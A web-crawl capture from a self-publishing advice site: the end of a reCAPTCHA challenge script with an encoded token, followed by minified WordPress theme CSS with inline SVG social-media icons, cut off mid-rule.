YcKtFkjCqsOwTELDmQxLwrBywoMrQyPCinlaw4bDrsKtw6UTw5U5wrnCgR1vS8K2wrg6wplww7I+egbDl1/DuAkfw6TCmsKOw5nCpjsqwr9vZEHDjD3Ds8KmRMOuwqXDvDrCksOAwrMXw6EjwrJRUmPCoHhwGMOJwpRfUBDDmMOlwoNww65/[base64]/FE/ColFMfl0PwpfCpMOZUcOgADHDmMKCd8Oww41PwrnCpirCssOnw4HDqSPCpMKNw6HDtwHDlzXCu8KSw7/[base64]/c0E8wr/[base64]/SDV9w4zDiHfDrsKrwrdIw47DmMK7w5fCqsOPw5B7wqfDt0gJw6LCkMO7w5PCv8OywrvDjDsIwptGw4TDkMOAwqfDrkXCjsOww4pHCAAtBETDiipWcTHDpUTDkjRNKMOBw7LCpDHCvH1gY8OAw5J7U8KLRx/DqsKCwrpzNsOGIw/CtsKnw73DgsOIwpfCsA/CiA8fSxAZw6fDtMO/McOLbFUAAMOkw6R2w5/Cs8OUwrXDpcKewofDhMK5XlrCp3YHwq5Ww7zDpsKfJDXChCdAwogzw4LDncOkw4XCmXsTwpDCijErwqotAXDCk8Owwr/CscO5UwoWCDdowqjDm8K7IUTDkkR2w6DDuTMfwqPDjcKiQ0zCh0DCt1fCq33Cl8KqbcOTwokAKMO4R8Kqw5wHGMKtwrBnLcK/w41/[base64]/CusOyw5TCoBnDhx/ChMKhaMOPOlFdw5PCi8K1wrMqCFEowqrDun3CisO5csKhwo8TTzzDohTCj051w5hSMhpPw7Rzw5LCoMKCP1rCokHCmsOAYTnCryHDu8Onwo53wpPDu8OPKGPDs3o2KQfCscOpwqXCvcOLwqBfbsOITsK/wqZkKhgyecOJwr4Ew7ZKFy4YFzELW8OGw5IUVw8KEFzCusO/BMOMwqzDi0nDnsKQGzzDqBbDky8CesKyw4MBw6TDvMK9wppYwr1Kw4hqSGAjMD9SHnzCmMKDRcKZcCw+LcOawq08QcOywrdDZMKRHQwZwo1GJ8OswqXCg8OvYD93w4llw4DCpT/DuMKowoZKbj3CnsKTw4rCsiFMGcKRwobDvGbDp8KnwooOw6BSClbCicKdw7DDrXjCvsK5asOGDi9bwrDDrh0dfSg8woBZw4zCp8O0woLDhMKgwojDhlLCt8KTwqIEw7MGw6RGPMKiwrLCkxnClFLCoD9HXsKNEcKQeUUzw6cEbsOnwoknwqpfdcKawp0xw6RZQsO/w6F6XsOsOsOYw5k9wr0SMMOcwp1EbSlxcHRxw4g6ehfDpE55woLDrl7DocK5TQnDt8Kkw5LDm8O2wrQbwp9qBiYjMgl0O8OAw4NnX0ouw6txVsKAw47Dp8OQRjjDjcKwwqVgAQ7Dqx4Zw5ZZwp1DFcKzw4HCpS8+GsOJw4QNwo/DuwXCvcOiS8KTPcOeLFHDnyHDv8OPw7rCj0kLa8OFwp/CgcOgPSjDv8K6wplewp3DssOgT8OEw6rDiMO1wpjCnsOmw7bCjsOkUMO5w7DDp19GPX7CuMK/w5LDv8OUCiEWM8K/[base64]/Din8rw7/CqG50w4bDskjDmGtHwpDDu3bDp8OJbEXCj8OXw7Z2McKdPGc4PsKmwrNGw7XDnsOuwpvChzspScOWw67Cm8K/[base64]/DrQXCmMOpegHDpMOiRhQhwqUFwrItwpliwqzCsUoPw7HDrCfCrcOZdG3CjigYwqbCqSt8IV7CqGY3NcOsNUHCkiR2w6TDuMKuw4UbYwnCgngwPcKlNcOMworDnBHCpV/DlMODQcKcw5fCncOcw7t7PhrDtsKkX8KGw6tDCsOIw6smwqjCq8K4P8Kdw7k1w7AdS8OLemjCg8OpwolRw7TClcKswrPDt8O3CBfDosKRJA/ChX/DsGrDlMKjw6kOZ8OuS39GKw84Mk4qw77Cmhcdw7HCsF/CtMOlwoFDwonCrFoIeg/DthFmJ3fCmW9ow74JWhbCmcOOw6jCswxYw7Q7wqTDt8Kcwo/Ci3fCsMOgwogqwpDCnMObSMKxKx0Ow68rE8KLIMK1bSFaUsKfwp/Cs0jDi1VIw5xILcKDw6bCm8OSw7tbZ8Opw5DDnGTCu1ovcDEzw6B/CUPCrsKaw7BIPhhYYh8lwq5Ow6owNsK3EB9AwqZ8w4NJVSbDiMKuwocrw7DDnE9SasOgZVtLWcOhw4nDisOiPsOZKcOxRMKIw58+P09ewq5lIWHCkzrCocKdw5k+wpEWwpg/ZX7CqcK4USpgwpLDhsKywp0mwrHDssKUw5dLUQsgw74+wozCsMO5WsOlwrZtQcOvw7xBHcO8wpgXby7Dh3bDvnHCsMKqecOPwrrDqQJww6g9w7M4w4wew5Vgwod9wqclw6/CiQLCjWXCgjTChgdAw5FzGsKAwpxpdRplBXMxw7d8w7FDw7LCumJ7QcOkWcK1W8Okw4LDmltPCcOqw7/CnsK6w4bCu8KYw5fDpVF/[base64]/[base64]/CnMKcw4Frw5TDq8KbUMKxHTzDssKCMFDClMO9wpPCucKJw6VMw4jDgcKCWsKLW8KjSnrDnMOjVcKywpYvWSJOw7LDuMOhI28ZAsOYw4g+wrHCjcO6EsOfw4U7w4ABSEdhwodNwrpILihcw7Qkwo/Ct8KqwqnCp8OABGvDiljDkcOMw7wAwrMPwp01w64jw751wpPDisO+RcKqS8OofTs/w5HDhMK7w6LDucOHwrJPw6vCpcOVdT0AEMKQC8O/PXBewpTDhMOmd8OyUhRLw7PCqT3DoHN2DMOzdydmwrbCu8Kpw5jDh0okwpcnwrbDknvDmnzDtMOGw53Djy1KEcOiwq7CkB7CvwM0w7glw6XDkMO/FiJIw59DwobDrcODw4NgPmDDkcOhX8OnIcOIMzk4b2Y4IMOtw4wfFAfCg8KFacKlTMOtwpvCgsO8woJIG8KXIMKLO2xsdcKGXcKfOMKPw6kLMcOwwqvDuMO9eXTDjXzDkcKCCMKCwrodw6nDpcKmw6rCv8KULmHDuMK7PnPDmMKNw5XChMKBW1HCvMK1d8Kfwp4Fwp/CtcK6ZwrCvipQXsK7w5zCiA7Cm0hYL1LDqMOWAV3CmmLDj8OPMTEwMGjDvALCiMKeZkjDjlnDsMO4TMO+woMnw5TDh8KPwoRmw4/[base64]/Cn0I3S8KmTsK7wrImw5Alw6Q6RcKfFz9OwozCvsKjw6rDjxXDkcKdwrA4wpISWHkOwrApd05uYcOHwobDoyrCp8OTWMO0woFgwovDngZkwozDi8KPwoRcAsO+eMKHwrpFw5/[base64]/DkcKGwrXCqMO2OcKbwqHDv8ORwr/DrwNOaRPCkMKSSsOPwppdemR8w4VDFmrDq8O/w6/DvsO4Zl7CkhbDgmrCvsOEwqQCQgHCh8OPw75zw4HDkkwIdMKkw4kyFAXDoFJnwrDCscOjA8KLUcKTw7BCRcOqw7LCtMOiwqcyNsKXw43DkRlFRcKGwqbCtlvClMKTCktOY8OsI8K/w5RQPcKIwoRxRHQ6w6wUwqY9w6bCgxbCr8KAKnl7woAFw5Epwr4zw59AEMKOQ8KKW8O/wq19w6QDwojCp3gwwoMow5XCqibCqgApbA5Iw59/HsKhwp7ChMK5wovDhsKdwrYcwrxQwpFAw5N9wpHDkkLCpcOJCsKeYS9SL8KOwoZtb8OZMSx0ScOgTVzCsjwKwoVQbsKvBEzCuDTChsKmQsOnw6nCpyXDhDfDkl5/OMOpwpXChWVmGwDClsKZa8Kjw70UwrZMw7/[base64]/CpMO5w4XDtn0DPcORw5vCv3PCly4aOcKEMirDpcKSfz7Ds2/DpMO6FcK5wppnHzLDqTXCpC5Dw5nDnVnDmsOOwrcUVR5eWyRoMwRJEMOBw4xjUTbDk8OXw7/DisOKwqjDuErDvcKnw4XCtcOZw68ueXTDtUMIw5bDt8O0A8Ohw6bDhmLCgHs1w60JwoREVsOhwoXCt8KuU2V/OWHDmgwJwp/DhMKKw4Bgd3PDgG8iw7x5GMOqw4HCmDIYw7lcSMO8w4wEwp4sciJBw5YYLQYxOzDCj8Oww503w4rDjVlFBcOgScK7wqNVLDXCrx06w5cFB8O3wpt3BkPDo8KCwq8OF2AVwpTCn1drLHwewqVFXsK/TMO/N35+WcOjJwLCmH3CvCAhHRIFcMOMw6XCm39pw6EFOUkswqtAbFrCuVXCmcOMN1RabMOIMsOPwpsZwrfCt8KxcnFnw57CoHdRwpgeHMOVaBQlZhAERMKWw5zCisO9wonDicOGw68EwoRaURjDucK9YEvCihJgwoV/b8KtwqnClsOBw7rDqsOvwooCwrsZw6rDuMKqdMK6wpDCrw99UkbDncOYwpFxwooLw5ANw6zChhFCHUdHBh9vYsKjUsOAe8Krw5jClMK3dsKBw7N4wrpqw4A9FRrCkjAfV0HCqD/CssKBw5rDiXdVfsOJw7vCicK8G8Ovwq/CinBlw6LCqzYAw45JYMKgB2rCk2IMYMO3IsOTLsKjw6s9wqc4dcKmw4/CusOWbnLDiMKOw77CusKew6FFwo8/SHU7woLDvCIlNMKnV8K/[base64]/csOMw7XDt8Omw5DCvMK1dGPClHfDpsOwYMKFw65+wqXCv8Kcwqt2w5V5PRsYw7HCtMOwA8Obw4JGwpXDmHjCiybCmcOow7PCvsO/e8KawrQQwp3CncOFwqNCwrfDty7DkjbDrWcXwrHDnWHCvCEyc8KiXMK/w7BIw4nCnMOEFMK/[base64]/wp7CkUnClD4cwrw4wqPDoMOywpHDiFAFfcOuTMKlMSBbAxbDrxbClMKBwrDDlhd1w7PDo8K8DcKBHMOUccOFwrPCnUbDucOBw6lDw6pFwrDCnADCjjwSFcOCw7XCmcKxwpMZSsOmwqXCq8OMFA3DiBvCsX/[base64]/CmMKaw7HCusKPPcKNwrDCtBUuw77CqngbwrvCsnUwwqc6wqTDgXMUw6smw5/CrMOdfzXDl3zDnifCrDJHw6fDum7CvTjDjUzDpMK1wpTCuwUmX8Obw4zDoS9Rw7XDgCXCqn7DvcKMacOdeEjCjcOVw63Dn2rDtkwPwp8awovDh8K+VcKYYsKNKMOxwq5uwqw2w4cWw7UDwobDtAjDpMK7wqbCtcK6w4rDosKtw6NqOnbDg1Ngwq0bc8O/w694acOaP2BewpkLwoRVwqfDgiXDoiDDrGXDl2AxTAZDFcK1dirCncODwopsMsOZLMODw5jCtErCm8OdE8OXw7sUwpQSNw4mw612wqljBcOITMOQenI/wrjDpsOewqDCvsOpMcOowqTDrcOpWcK9HnvDrRnCojDCpnbDlsOrwqDDlMO3w4/CiT5mHylvXMKjw6/CtCd/wqdpOCTDlDrDncO8woHCgj7DmVjCrcOTw7rCgcOdw7vCkHh5WcOQFcOqFWzCizXDjHPDoMO+agzDqQ9Twqp+w6TCgsKUV3ZOw75jw7DChEzCmU3Dpj/CvsO8eSvChVQdNWg4w6xaw7zCgsOUfxQHw6E7bE8SV08LG2rCvcK/wo/DiA3Dr2FBIyJIwqbDrFPDnSnCrsKfK2DDnMKoTxvCjcOeGD8GKRBQATBMYVTDmRVowrIFwo0aFMOKc8K0wqbDly51HcObFWXCkMKuwonCtcKowpfDk8O1wo7Dsy7CrcO6BcK/[base64]/[base64]/[base64]/DvmEEw5NWZClyWhRVw7hIXDlYw7XDgBFwOMOYZ8KXGhh3FC3Dq8KSwoBswp3Ds042wrzCpApSEMKZZsKtcnfCjGnDrsKvDsOaw6rCv8OAMcK2UsK2OwMSw5xxwrbDlBVPdsKgwo8ywp/ChMKzLjbDqcOkwp1/[base64]/CmsKtwq1pwoQAw5bDvcKewr0bwpBYwpbDgsKYw7/CkmXDusK+agV2HVFFwoZFwpxOYMOJw4LDqnAeJDDDqcKWwrRhwqwqcsKew45BRFjCpC1WwoEtwr/DmA3Dgictw4/DpirDgDPCncKDw7I4MVoyw5lOasKrUcK7wrDCgRvCpUrCii3Du8Oaw6/Ds8KsKcOjEcO5w4duwrMaSnBnfsOUGsOKwpsKYXFbNFoPX8KpOVV0SyrDs8KWwppkwrIlCDHDjMKdY8OFKMKhw6DDt8K/MC10w4DCshNMwoNZJcK+fMKWw5DCuFnCucOHd8KEwpMZSy/DnsKbwrthw6gKwrzCl8OVUcKXdStLYsKCw6nCucOmwokdb8KLwrTCvsKBf3MeQcKhw7oYwpUZTMOrw78Ow60WWMOWw6ECwpAlI8OiwqA9w7PDuiDDrkjCgcO0wrEjwrvCjBXDqlktE8KWw6pQw4fCgMKfw4LCj0HDvsKXw4dVXRXCkcOpwqHCm0/DucOdwqzDiTHCtsKydsOWIGgqP3fDkxTCk8KGc8OFGMK+e0NNYiJuw6Igw7zDu8KwEcK0PcKYw5ciRzppw5ZsJyfCkhwHal/CimHCicKiw4TDtMO7w5UNF0bDiMKWw5LDrGcpwqw4FsKLw7LDlgPCjn9PPcOUw4EgJQQbB8O4ccKmACrDniDCuxgmw7jChmNiw6XCiwZWw7XDiQw4dxYoKl7CrcKGKjtoccObchZdwoNKDXEUWl8iCXswwrTDqMKjwrLCti/Dvzoww6Urw7jDuGzDu8Oiwrk7IAlPF8Ohw6LCn1JVw5nDqMKdF17DlMOyDMKJwqcQwpjDonwiSjU0ekTCuFtcJsOOwpUBw4JwwoVkwoTCvcOEwoJYeEoYOcKIw44LW8KUZMONIEbDvwEkw4PChn/DqsKKV3XDncOFw53CjUoMwofCnsK8UsO5wrjDu04ZGj3CvsKKw6zCtsK0Oy9mRAsRS8KQwrXCicKAw4PCkxDDknPDg8Oew6HDkEp1Y8KxZ8OkTElQc8OVwrchw4wrfSrDt8OuY2FSIsKbw6PDghhfwqpyDkVgTUbCgT/ChsK9w6DCtMK3QRTCkcKhw5DDnMKLLgtFMmDDrsKPMnvCvCVMwrF3w5ACJCjDoMKdw7B+CDB+WcKhwoNiHsKDwpl8P0ImGCTDnQQZW8OGw7Z5w5PChiTCrcOVwqw6VcK2eSVEKVJ/woDDssOvBcKpw6XDkmRNS3HDnFocw4A0w4HCum9bSS9uwo/CiBgdd2caDsOkQsKnw5YjwpLDhwjDpjhUw7DDhT0yw4jChhgsPcOMwrdfw4DDnsKTw7TCrcKRBcONw4jDi1wsw5FMw5tbDsKYPMKzwp4vbcOWwoUkwo86R8OKwokhGS7CjsKKwpEhw74BfMK7B8Owwo3Cl8O+bRZ4aCnDq1/DugLDr8KuUMO8wpPCscOXGQ0BQSfCkB1XVztwK8K7w5Q0wq0iendaFsKXwpsiRcOCw4xxesK0woMvwqjCnXzCjhh1SMKpw5fCvsOjw77Dr8Kywr3DqsKgwo7DnMOHwpdVwpVrLMOMMcOJw455wr/Cui0OdEkpIcOrUGJ3e8OSAiHDqQtCWEo0wqbCn8Ouw43ClcKEdcKsXsKafGJgw4B+wpbCqWI6fcKmYEfDonzCkcOxCmrCusORJcOKRRlbHMOHJMOMAnbChTZdwpZuwpQnQMK/w5LCvcOZw5/CrMKLw65awr1ow4XDnlPCvcObw4XCvx3CvsKxwo5MasO2MhPCksKMCMOqM8OXwqHDuQHDt8KeVMKaWBs7wqrCqsKBw4g5XcKgw5nCh0jDj8KxPcKCw7hXw7PCssOawo/CmCw+w7Mmw4/Dm8OJOsKvwqDCl8KjTsO/[base64]/Dt8K5Y8K2wrbDmQDCs8OyZcKvakfCnSTCrsOUCTXCvAvDtcKUWcKRIU8jTmJROl3CnsKXw5kMwql4eiVmw73DhcK6w7LDqcKsw7/CuiwvDcOKPBvDsDdEw5vDm8OZEcOYwqXDq1PDlMKhwpslF8K7wq3CssK7fx9PYMKgw5zDoSQWYB9aw7jDocONw69NRW7CgcO1wr/Cu8K9wonComgmw7dNw5jDpj/CqsONc3dWBG8Ew6tdTMK6w5Z3dWnDjcKRwovDvko6E8KCFsKAw50Kw7htIcKzKV/CggACf8OSw7oPwpc7aG1hwoE8ZUrCsBzCh8KZw71jOcKjaG3Do8Orw4DCtTjCn8OIw7TCn8OHW8O1K2PCusKBw5vDnxIXejjDuTXDmmDDjsKCXg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,619],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://selfpublishingadvice.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xLDqMPQB30YN8TCieYZ8KDtglsnmm4PnqIAFuTE3Pxk\\u003d\x22,1,0,null,1,1763635155967,0,0,[59,141,58,165,96],null,[54,185,104],\x22RC-jbtHTxkrKbt8bQ\x22,null,null,null,null,null,\x220dAFcWeA5OBkOXM9yehTz1YLofTRdJ9bNwRE_x7Aaj229lDD0xOyNIj-kw9oxHUJ7ee7zJdP5BXdpu3fOMSy8zilba0NliWvDM2g\x22,1763717955943]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/total-child-theme/style.css?ver=1763481146
body_size: 14538
content:
:root{--alli-blue:#0A3850;--alli-purple:#5862AA;--alli-pink:#9B5DA2;--alli-pink-hover:#C390C9}body{letter-spacing:-.2px}body .post-edit{display:none!important}body #site-header.header-one.wpex-full-width,body #site-header.header-five.wpex-full-width{padding-left:0!important;padding-right:0!important}body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container,body.wpex-responsive #site-header #site-header-inner.vc_row-fluid.container,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image{padding-left:29px;padding-right:29px}body #site-header .navbar-style-one{right:29px}body #top-bar{max-width:100%;width:100%}body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:29px;margin-top:-20px}@media only screen and (min-width:960px){body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container,body.wpex-responsive #site-header #site-header-inner.vc_row-fluid.container,.alli-2022-slider .vcex-posttypes-slider .wpex-slider-caption.over-image{padding-left:120px;padding-right:120px}body #site-header .navbar-style-one,body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:120px}}@media only screen and (max-width:767px){body #top-bar-wrap.hidden-phone{display:block!important}body #top-bar{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap}body .top-bar-right{padding-top:0}}@media only screen and (max-width:599px){body #top-bar-content{display:none!important}}body #top-bar-wrap{background-color:var(--alli-purple);border-color:var(--alli-purple)}body #top-bar{min-height:50px}body #top-bar-content{font-size:1em;letter-spacing:0}body #top-bar-content a{text-decoration:underline}body #top-bar-content a.topbar_left_ancor:hover{color:var(--alli-pink-hover)}body #top-bar-social-alt a{margin-left:10px;margin-right:10px}body #top-bar-social-alt a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn img,body .footer-socials a.wpex-social-btn img{display:none}body #top-bar-social-alt a.wpex-social-btn:before,body .footer-socials a.wpex-social-btn:before{content:"";display:block;width:26px;height:26px;background-repeat:no-repeat}body .footer-socials a.wpex-social-btn:before{width:35px;height:35px}body .footer-socials a.wpex-social-btn{width:35px;height:35px;margin-right:26px}body .footer-socials a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-twitter:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook[title="Podcast"]:before{width:23px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook[title="Podcast"]:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-facebook:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%23c390c9;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-twitter:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath 